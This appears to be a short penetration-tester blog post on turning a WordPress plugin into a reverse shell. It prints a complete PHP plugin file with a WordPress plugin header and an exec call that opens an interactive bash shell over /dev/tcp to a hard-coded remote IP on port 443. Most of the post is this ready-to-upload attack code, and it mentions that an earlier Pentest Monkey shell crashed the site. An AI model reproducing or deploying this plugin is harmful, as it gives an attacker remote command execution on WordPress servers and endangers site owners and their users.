 WORDPRESS PLUGIN : REVERSE SHELL
I'm working on project which involves creating a WordPress plugin and it got me to thinking about how easy it would be to create a plugin that's sole purpose
is a reverse shell.  To get a shell from a WordPress UI, I've used plugins that allow for inclusion of PHP and I've also edited embedded PHP such as the
footer.php file.  But until now, I didn't occur to me to write a plugin to perform the task.
I started tinkering around and I initially used Pentest Monkey's reverse shell and even though it tossed back a shell, it also killed the WordPress site.  I literally
had to go into the /wp-content/plugins directory to manually remove the plugin before the site would function correctly again.  Not ideal for a number of
reasons.
At that point, I decided to take a more basic approach.  First things first, if you just drop PHP into a file and try to upload it as a plugin, it won't work.  I didn't
bother to dig into the details but I think we need the comment section at the top in order for WordPress to treat it like a plugin.  When I added that comment
information, my plugin was successfully uploaded.
The code is pretty basic and it looks like this:
root@c2:~/inhouse/WPPlugin# cat revsh-plugin.php
<?php
/**
 * Plugin Name: Reverse Shell Plugin
 * Plugin URI:
 * Description: Reverse Shell Plugin
 * Version: 1.0
 * Author: Vince Matteo
 * Author URI: http://www.sevenlayers.com
 */
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.86.99/443 0>&1'");
?>
root@c2:~/inhouse/WPPlugin#